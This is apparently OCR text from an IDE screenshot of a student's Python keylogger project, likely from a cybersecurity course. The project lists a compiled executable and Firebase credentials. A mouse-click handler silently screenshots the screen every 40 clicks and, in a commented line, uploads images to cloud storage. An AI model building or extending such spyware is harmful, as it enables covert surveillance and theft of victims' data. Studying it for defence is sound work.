 File Edit View Navigate Code Refactor Run Tools Git Window Help KeyLogger - keylogger.py
KeyLogger keylogger.py keylogger Git:
Project keylogger.py
Cc W 0 results
KeyLogger [test] C:\Users\shaha\Desktop\KeyLogger
build
dist
data.txt
keylogger.exe
screenshot.jpg
venv
'filename.spec
.gitattributes
.gitignore
data.txt
google-services.json
keylogger.py
keylogger.spec
keylogger-db-firebase-adminsdk.json
screenshot.jpg
External Libraries
< Python 3.9 (KeyLogger) > C:\Users\shaha\OneDrive\מקרי בוחן בהגנת סייבר
Binary Skeletons
DLLs
Extended Definitions
KeyLogger library root
Lib
Python39 library root
site-packages
Typeshed Stubs
Scratches and Consoles
Project
Commit
Pull Requests
Structure
Favorites
3 9 6
108
109
110 def on_click(x, y, button, pressed):
111 global clicks_counter, full_currentTime, today_date
112
113 clicks_counter += 1
114 if clicks_counter == 40:
115 # take screenshot and upload to firebase storage
116 clicks_counter = 0
117
118 with mss.mss() as sct:
119 sct.shot(output=imgPath)
120
121 image = Image.open(imgPath)
122 image.save(imgPath, quality=20, optimize=True)
123
124 full_currentTime = date.today().strftime('%H:%M:%S %d.%m.%Y')
125 today_date = full_currentTime.split(' ')[1]
126
127
128 '''storage.child(os.environ['COMPUTERNAME'] +
129 '/screenshot ' + full_currentTime + '.jpg') \
on_click() if clicks_counter == 40 with mss.mss() as sct
Run: keylogger
"C:\Users\shaha\OneDrive\שולחן העבודה\תואר הנדסת תוכנה\מקרי בוחן בהגנת סייבר\KeyLogger\Scripts\python.exe" C:/Users/shaha/Desktop/KeyLogger/keylogger.py
Externally added files can be added to Git
View Files Always Add Don't Ask Again
Git Run TODO Problems Debug Terminal Python Console 2 Event Log
Externally added files can be added to Git // View Files // Always Add // Don't Ask Again (5 minutes ago) 121:40 Python 3.9 (KeyLogger) main
3 14:48 ENG 20°C שמשי הקלד כאן כדי לחפש
12/02/2022